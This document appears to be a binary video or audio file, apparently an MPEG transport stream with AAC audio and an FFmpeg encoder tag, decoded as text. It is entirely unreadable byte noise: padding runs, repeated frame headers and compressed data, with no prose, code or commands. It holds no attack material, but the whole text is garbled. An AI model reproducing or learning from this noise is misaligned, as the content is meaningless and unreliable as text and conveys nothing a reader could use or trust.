 %ª@GG *@zç¸Cö´<ÁQx´BrËš í?ÿÿ| Qw/¸6›fy!È!>\ÍXAuÁø $KÅyÅÝèn»d XtËÃ XtË€¼`äx ŒšäX ŒØÔ¨ªª¬·ïÁð e×„/¦é€À @"Î€ €u=¼<ÀC)THï¿‚\ õd©'ƒUð aØØ öq yÌÿƒG*d%¹Ùë†¶Ãpe(ÃßúÖG ™À@…ßx“˜]žê6F¾ú ŽŠxÔÖ1@Äu9%Y6`èž`=0 2ïÿ‡Ók^?×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇ`"nÀóyðmW¥ðJmYèÑHùaÔú@œš5tWH=}í0½ß'vôâ+Ã‹z²ah
ä‡£üÔøñ†×÷Î0
.œj 3ƒ›h8Ìä x/õ „A'Ò>G £ÇõŽ  -Š¥T¢GKýÈ Â¬Ì
I·ºØ¬8 ¿§: ü9Ôé†L/‹¶(7g ¤´ñzjÐ’(“d	ê‡ø @d¤FJ ¢5ïý¤í†ø½à?´l	9©E!â¢»¥Ø€¾•~½õ" RiGß÷2xo€”q˜YUÉì  „î˜PägÂ1NÆÝ==ªpJžP 	oÀ­*Í€¸üS=þXƒ×î!FþÖG  øÕW&çà ” HGÒžÌ”t½¬–e=X /þ?àLs` #…B h^ç?êr;Ð)ëÌ,=+ð1tŒÿ~q8µÔpEOfy>ß×¼¤rçx5´Ç.ÐáZŒºù@©õµ¹²¾è ÖäŒôŠ”óúªuhzÁ%nôº¨‘þR-Ã±_àïì6=§`8ºn‹¯(Ø?d(J÷ßK0âçÿFHj†hG GRùa+7µ£dÿ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×€&DÉ‘‘“2?‰@òvƒÍ®ÿÇüf  Y'½ b×B£€8¥Œâ¹üˆ!¾¨û{à¿ðöØÊ°ç0ð/–pÝ^_!«TM¦˜î¿õdé‡Ê-Ùk¿ÿüáL;½y‘ç7PÀh9u– ¡0
ÞÌ/ªsÂZI3ÿãM´9
 V¤G H !e,öÀæpìÏÿw[&˜©‚pxÚ WÇíãþ¼à	B£«[©ˆà”0 ëcƒ«B°”ÝÕ% °€4ÆY·û?ÿçÇkY™@û ‹‹iiˆïVÆ:Š~X¢…mˆ$_éOù³ jªáÆ8­Õi©p3M„üú ˆ™ºŽyIþÿ!\Ã¡€%Ï×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]ußG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G =° ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿºë®ºë®¼GA >”  àþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! l£   	ð   Aš &€A÷zÀ!GA ?˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! „ã   	ð   Aš@*€	'GA 0˜  ì<~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! !   	ð   Aš`*€	'GA 1˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! µa   	ð   Aš€*€	'GA0@  Àz€€! ØaÿñP€ßüÞ Lavc58.54.100 B Á8ÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€¿ü!`ŒÿñP€ü!““ˆÆþˆÿñP€ü!S•„,hÜIÈBÿñP€ü!S•„((º„ÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZÛ'¡àGÿñP€ü!S•„((´›„ÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€ü!S•„((µ{„ÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€ßü!“Ô‰ð?ZÛ´ô"|€ÿñP€¿ü!“Ô‰ð?ZÛ‘èDøÿñP€¿ü!“Ô‰ð?ZÛèDøÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€ü!S•„&hº„GÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZÛ‘èDøÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€¿ü!“Ô‰ð?ZÛ™èDøÿñP€ßü!“Ô‰ð?ZÛ´ô"|€ÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZG3] ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÛG¡àÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€¿ü!“Ô‰ð?ZÛ¡àÿñP€¿ü!“Ô‰ð?ZÛ'¡àÿñP€¿ü!“Ô‰ð?ZÛ'¡àG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 2P  ø[þ   à  €€! ÍŸ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„¢b€ ®„œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœ!ÿÿ¨ü !—‚8%5ýî†ü |AGØ¡‚G ÉJ\Ò$@èyÊ Rf’0û#Í'Ï¤( –©@G ©ëžáÚÐóEâÑ	ýË.h xK´ÿÿýðEÜ¾àÚm™ä‡ `„,ùp5aA×à \/çw¡ºìu€@yaÐ/€@yaÐ.ñƒ‘à2k‘`€3`#R ªª²ß¿À—^¼x@2›¦  ŠC8 Ôöðó -¥Q#¾þpÕ’¤žTÀ‡c` kÙÄç2wþy©–çg®ÛÁ”£ëX2G fC 9}àL2avx¨Øm~ûè:(ãSXÅ!Ôä•dÙƒ¢x!€ôÀ @Ë¿þM­xÿ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×€‰»ÍçÀ´d^—À)µg£E#å‡PGé p.hÕÑ] õõÿ´Â÷|œMÛÓˆ¯Z-êÉ… +ZóSà_Ä_ß8À`(ºq¨ Îm â0/à¿ÔŸHúG CÖ8  H|¶*”uR‰/÷ 
³0)&Þë`~°àþœè /ðçS¦0¾.Ø Þuž‚’ÐSÅé«BH¢Mx'ªàB‘( ˆ×¿ö?¶â÷‚4þÑ°$æ¥‡ŠŠî—`NúT1ú÷ÔˆI¥tÜPÉá¾ JQÄNaeW'°‚‚º`i@‘ŸpÅ;töö©À*y@ %¿ ´¨G6ãñL÷ùb_¸„QûXLG ƒãU\0™ÿŸ€ bP!J{2P5Òö²Y”õ`  ¿øÿÀ71Í€ @†!P€¹½¹ˆhõæ•øºF¿8œŒZê8"§³F‰¼ÀŸoëÞR9sˆ	<Úc—hp­F]| TúÚÜÙ_tP ëÀòFz ÅJy¿ýU:Š4=a%nôº¨‘þR-Ã±_àïì6=§`8ºn‹¯(Ø?d(J÷ßK0âçÿFHj†hGG Rùa+7µ£dÿ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×€&DÉ‘‘“2?‰@òvƒÍ®ÿÇüf  Y'½ b×B£€8¥Œâ¹üˆ!¾¨û{à¿ðöØÊ°ç0ð/–pÝ^_!«TM¦˜î¿õdé‡Ê-Ùk¿ÿüáL;½y‘ç7PÀh9u– ¡0
ÞÌ/ªsÂZI3ÿãM´9
 V¤HG  !e,öÀæpìÏÿw[&˜©‚pxÚ WÇíãþ¼à	B£«[©ˆà”0 ëcƒ«B°”ÝÕ% °€4ÆY·û?ÿçÇkY™@û ‹‹iiˆïVÆ:Š~X¢…mˆ$_éOù³ jªáÆ8­Õi©p3M„üú ˆ™ºŽyIþÿ!\Ã¡€%Ï×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uß®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG =± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿë®ºë®¼GA >” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! åÝ   	ð   Aš &€A÷zÀ!GA ? {~   à  €€! þ   	ð   Aš@"Ÿww{áO÷¿ÿŠÞ÷¿‰»»»»ø­ï{ø›Þ÷ø‹¾ïÄpR|=à‡óáÆZ#ÄxSâ¿õ¯ÄyðÓ¤‡Ÿ½>xŸ©“ùðí1òÝß>¦O†^)ð{Á<_wÝÌ|8–tøeàÁðÅ0‡ÃOøeLgÂK¦GÀLý¿½<Sá÷ƒgÃ)ü'†™oý:iâýÞô|G 2ôøqã$p2|>¦OýÝï?Ÿ4§Á#kä§Á`ÄGˆä>]Äþ#”ø ÛŸ©ˆøi–ˆñ*|~+Dx‡iðË-ƒ¬ƒî÷Ï†YiðAµÅðâÔkõÿ>S'óùùƒßˆóá¸†aL8Òëõþ|=¥	áí/×Ó_ã®ïwÞð©üþ?ŸÏçóô|8Òa<1L¯ëþ?Ÿ9O†’8á<7Òíûßñ?ˆñ#ú#Äxâ8G óùüþ?Ÿ=?gÃ>k»¼þ†2ÓùðË->¿
`õÿÏ†$r#ÄxçÃÞŸú#Ïçóñçóùüþ~^^îù.ÿŠ»»»ñ+3¸S²ÞšõˆÃŒV+&Ïâ0îZé§¦ŸûmÄ`¢¤ŸÏçÃ*dWŸ„ŠûýïùðËÓò®€¹7º>e‘ðú?ònï>ôø=ùüøq¤¸®îîø?ŸÏçÃL´Gˆá"ï»ìøqÒŸ	G —p$þ?ŸÏü—~|;#›{Â˜:õ4ýþþ	á¾—íþµ‰Ã¹h?ŸÅp‰ÿ½îCùðã-
a÷Kë_ô>e§Â3þ'óùðÊ™?Ÿ=Œ\GÃì·’ïÄaÜExSÿýï?Ÿ¡Xc³Ÿ„„i-AO‡Cø‹ïwx‡(‡B°uø‡¼>t™ðã,SáÆZ#Ä`÷rŸ2Ð¦i~¿_‚ÇkÏŸŠ>EèYüøw->G Ò|2ÒŸ²Ñ#£à÷IðÊ|a<4ËÓÓO…?ÿ¶ÚiÏ„à—c>cÉwâ<Gˆóá÷Ž|8Ë žYÿO{£àëèV	?[Â˜oKÿÓM¶çÃ8ãùüý£áï'†TÅ¯Ö¿ˆóàëóùüü§èýÑ+Ï×'wÏÙñAÂ˜wÞ÷ÿÄxâ<+Ö¿ÿŸÅaÇ¢<G1ðÊ™>x†éüþ|Y>ìçÃì´ýÏŠ#	TG 4! ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿzGÃê`£òiOçþ&î÷¾|¼þ|;–Ÿ£øOÓ>Ûýï7½îï?Ÿ2Óùüø'y†O‡ÂŸ2Ñe–ñw}ßÏçñc-çÁÕçóáŠdFËOâ<FËDxŒ7¤‡Ošûù{º>Mò]ùð{¤øe¤?ŸÏçóùüøiLˆóùüþ?Ÿ'Òš÷­oyƒ¯„ GA   à  €€! [   	ð   Aš`&˜Ÿâ|O‰ñ>'ÄðR?ŸÏÀEÏçóùüýÏçàœþ?góðÉùOÇŸÏÃä?\šÔ£ñâÃ'èýÏçóùø%?ŸÏçóùüþ?‚lþ?ŸÏçóùø&?ŸÏçóùüýà‡ÇÃPþ?ŸÏçã9j¸pþ?ŸÏÅŸü°Î°Ä&?ŸÏçà¤þ?Ÿü‡ä?ÉU^Â§G 6{ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿóþ"îµ„çãðAËºÙø@ü^—E÷ZÂÇáô~"–«ˆ?Gø8ÃÆ
¹.ÿ1PÎh™7»†p}GA 7 šþ   à  €€! .›   	ð   Aš€j|UÝÝÝñ:óÅo{ÞÁgL÷¿ÿÅo{ßÂ½ïwwˆÁuËDxŒmT¢0{ÈŸâ|O‰ñ>'Äøœ¼‰yå½þ:îîîîîï6@ËTF	VdFËD`èyâ|O‰ñ8.‰2ÁB=ÿZâ|NŽ­?ØœyƒÞDøŸ‡ˆÁ×ž2(1AŠP Å(@$AŠG QŠ1#BÆXÅŒŠPeŒPbŒV(1F(Åb·ŠÄ°¿ŠÅb±X¬V+Š7ŠÅgÛñ‘X¬V+ Å(7wŠ ÅÏÑüø&P†)“ùüøiLŸÏçóùüþ?ŸÏâ¿»»¼VFb°"«”ˆÃI÷Bx†‰§§ÿçÃL?ŸÏ€…¾ªSà)ò.ºÂßï|þ|LOƒßŸÏçÃ}ÄøbŸBx›°<Þ|GWø$i­M†ÏG xF	l@°XÅ¬°³Æ ±e·üdV+w-ŠÅb±[ŠÆØŠÅe·ñ—ŠÅ{¸­Å»ˆhü'€qš|°áÜ @ÐôCû¯W$f0ÿÃ éQµ/
Ú!wRÉþ þ?ŸÏçóùüþ?ŸKS(Œ4ËDáëQ?òïx¬:N¢|%U4N	Þ7öDáöZ+Ï‡½>iðux¬_YYEa?ŸÄaÚ}ƒÜgóøŒ8ô-ˆh¯ÿü'€féçG ¿úþ8^©˜[~|©;’¥Üñ—šWØ¬V~+-ÛØ­ÜV+ñ–òÙmÅbŒQ»¸¬V+wb·#å·œ8å²Æâ·„ðØvÚâ;çÔ íÆT¯;Â…*ÌO×û°s' 7??Ÿ_ŸÏçóùð÷§óùüV<e>JgÃOýïyðß¢0öZ>™â0Ó-çñX÷m)ü-&?þµŸ:Q|=LŸzŸH¹ðÈD`GÚ-Sà¥$G D`Sg"0uxŒØ„þkõþ þ?Ÿå¢<GˆóáŠdÿÆ^ûÝïwwˆñ:¥>¹é)ðû­Ÿ¡Y‡â°oŸ¤Äþ+»8>‘ÈO kùa»u®ë_ŸÂx!üû¾÷û»ÏçóøŒ4ËE`÷çÁé%„4OŸÏçÃJdüAüþçÃŽ”þ|7éüþ|lÏâ0ï¢|þ~…bâ<ø}ÒŸ»8á\8Ëziëþ#²VOTøi#‘G Xý[Ñ;N|*¢#Å`•X	TN-4zq^|"ñ>ô'FÿŸZýUb–îîø¾ï»Äa¦Z#Ôœ·‹î!ÌC‚Ÿ½ù?ˆóøŒ2š“ùüøiÄaó-çþ&îîîï	ý¯çÃ‰gO’HWŸÏçóùüþ|z©¢pO©x‰ñ=¢ŸÈŒÒÑn«ÉñGçóà
5É…ú'&xŒ4¤ð¦!vš3½ëŸÏ†Tùñ}ßˆÃì´G G…0uçom¿øœïý~óùðwùüþ#Äyüþ?ŸÄ`ƒÅPø«¿wÏ‚6•>z?ŸÏâ0&y£>#©‘m,VÅgÃ‹Q>øˆÀ•ç'»"B¸¤à¯ÿ…pI£®ºiéÿâ0ËÑ{ÓáLŸˆä»»Ï‡½>ßQ§óùüþ?ŸÏ†žŸ½?ŸÅt+ŒR|%”çÃéêˆÂK¸ŸÏçóø¯>È¯çÁ×â°™dHŒG )›­>µçÀkWõ>S!L8Ë}ý†3¹üÿÂ=Þ÷wwˆÃzQXi–Éw¼øJ=äGˆÃ/OwŽDyðãÐ¦iÓÓO‰ÁŸÑ@ÿ¸‚·$G‰óøŒ4iOçÃOO‡ÔÉüF~Ä,þÿ{çÀÎÓ'ÃL?ˆÂKù	æEÿï|øM¦BÞÿ>,õ?ˆÃ™
`õ½kÿŸÄàBÎu‘+^Â™jšziÿþ*îîïÄ`w¯DáŒG ´)ôÓÓOþ#ÄxSí·¶ßüøiLŸÏâ<ý
À«G"0{Ùüøv™‡rÓàQã‘^#ÏƒÓ+ÄxŸ?ŸKéHO(?_««Ï€öšdø;çIðâ™?ˆóø?ŸÏƒ«!<ã_¯×ÏçÃ³<GˆÃ/D`z?xŽï»Ï‚táÁ-çÃ¹ið+Ø…¢0úZ#Ïçóùû?ŸÏ‡ˆÁ×‘e¥>iO‡¢|=gÏçóøŒ>ËDxŸ„£XÑXE¯G ”V‡€ÄaÒMñ>+OŒOˆÂQTBŸæÿüVz#Dg%?ÍÝ×%Þìþ?ÁWww|FžèçÃŽ”þ?ŸÏâ<þ?ŸÏçÂežâ|Gˆóá%ž§Å9ðGáDN¦O‡ÉüøqèŒ2‘p¦ºb_ÿZÏ†$p¼½ßÍw¿–÷ù.ÿšî+Äx
eÏúzi·Ÿº#sùüFËE`õqXEaLŸÏ††ÏçÁï"<Gˆóùüøi–ŸÏçG óà÷çÃL´GŠÃL´)ÿÓOM># `mNo¢pÓ->¾r'Ïâ0áèœ¾;ÚŸ*ðž·‘cÞüý½¿šï¾îï÷wÈÏ¿¶ß¦Ÿf¦Û{tÓÿ„MÝâqÁ³€€Šñ†]ß‰Ãì´OŸÏçÃ¹h¯çóø¯>z#ÄaÇ¢<FiO†žŸÏ†2|^#OEhŒþí(Ÿ>ÛZSáÇJ|Ž¦ü‰ÃL´GŸéºÀ¶Í-~µÿŒ»»»»G »»»»Ä`—Ì2+ùnù97w\UÝÝßñw»ìøq‚†ô¼EÞïwˆÀ{L¾'ÃÒb|7éðE¥ñwwwxœ8ÒˆÁÖF+="|øiéüøn™>ËO†”Éüþâ°/²b|ØŸÄaÆäDøŒžÕ{‘#¿:„ð™_?¿ßŸ¥0ž(?ý¶öÛ…¿ÛöÛÛÏ†!¡D`õ(Œ>ÒŠñË{ü#wwwwwü·½w½ÑðzQ?ŸÅt|&_ÈäG ½üA{¿’ïxS~šziÿóá¥2|'·>ËDaŒ´OŸÄa§¢0ãÓùðí2|˜Šóùüþ>¦Dyü'•Ÿÿ½çÏ%ÍÝü·~+œ\]ÝÝÝÞ#=€-þnuâ<Ft—5ßòÝùð@ÌrŸt§ÃÞˆÊÊ>ŒF§ÁÕâ°Måúq¯(‡ÙhŒøW ¾ïwx¬¤ñE`ÉÓÒŸ	—ò|8Òˆóùüøz™?ŸÏçóùðßJËG ÿ_­qqLˆÁÖÄNÖRûÅwwwxœ|[~kÝü·»—šîîSàHÒg¢¼F^Ò'Åa–lŠÀ»¹È¬4¦x›Þ÷¼2#»ÝÞ#Ï‡zP¦lÿm½¶øœ=èS	=_ÿm¶Ûâ|þ|2ôþ#¿¬hŒ"òŸ¯>éOçÃÈOÿþ÷Åff#ÉüG…0Eoÿ’ï“Šîîú‚=Žùšïø»½êïü!ÝÜW»»Ï€æßÕ?ŸÅa–”øG n™ƒ¯"0NVÄÉð¿ñï5ß\½Ý`A5ßˆÀoÜúŸèÚéŒn>	TDàuØÉüþ?ŸÏâ¼øLyhŒ½[Ä`êb?ŸøÎï»»»»ñe–ˆñÍ½ü·w-Þþ.îîîï‡QXIu¨ŒÙ‡š"pãÑqÖÏ€’a"<VÒŠÃI÷Ex¬7 ¦#%2ãø»»»¿
ôÓm½¿‹çÃæ|>D~wwwwx¬1/ÁˆÃ~ŠÍpžG ËööÛˆÃz¸¬Ê§óá¿Bßÿo¶Ü'‚Ê–ÿÛo·>ôø:¼Nt§ñqLˆÁî“ùüü¸0Ýßx¬Mb0e_Da
©Dg Äá¦Z?ŸÓ'ÃÔú'pˆñ#Ïâ0K²> û¶½.nïâê¾ïÁ€FîïwwwyüGŸÄa¦Z#éDaöZ#4§óà {AK‹îû¼øµwô‰óøŒ8ôþ|QÄaõ2?ñ—wwwwwwwxŒ›eG 0ûA:# Üï>#Åa¿DxŒ;èŸ?ŸÄxŒ>ËDùð’½'óùüGŠÃJgŠ»»»»Å`&m‡ˆ?Ÿñ".îîîóáïDaöZ#\'ñ}+\N	]¢0”äj#	Í.Ÿ$r'ÏçÁÖÄ'ÿ¿Þóùüþ?Ÿqc-‚LÆéOçóø„…´¢|þ|)Úiüøq3Ïçóá±LŸÏ‡ŸÏâ|GˆÃˆCgóùüF¹Åª|~´y§ÂÓDyüþ|G ”Ñ¢<WŸ2ÑYŒÏçñ^#	?ˆÃÉüFŸ¼ˆÃéê‰óùüþçóáÇ§ÃN¶?ŸÏâ0û-â0ÓÑX'-Da¹ê‰Á/™Ç8œ<Í>ƒÔgÀ•°úSàA^„©üþ|òÃL·úié§Äx¬HøŸâ<þ?Ÿ¯‡ÉüþÉÿÞÿŸ©“ùüøqLŸÏçóùüþ+WŸÏçóùüþ‚Î™çñ=³ø>+{G 9’ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÞñ